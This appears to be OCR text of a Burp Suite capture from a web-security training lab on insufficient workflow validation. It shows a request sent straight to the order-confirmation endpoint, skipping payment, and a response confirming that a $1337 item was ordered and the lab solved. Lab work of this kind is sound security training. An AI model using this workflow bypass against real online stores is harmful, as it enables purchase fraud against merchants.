 Request
Pretty Raw Hex Hackvertor
\n
1 GET /cart/order-confirmation?order-confirmed=true HTTP/2
2 Host: 0a8e00bd04fe2d88808517ef00560084.web-security-academy.net
3 Cookie: session=c36yPnJdFnaemMcKdZxatCnZ8h3ssxIK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8e00bd04fe2d88808517ef00560084.web-security-academy.net/cart
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Insufficient workflow
validation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Store credit:
$80.26
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Total: $1337.00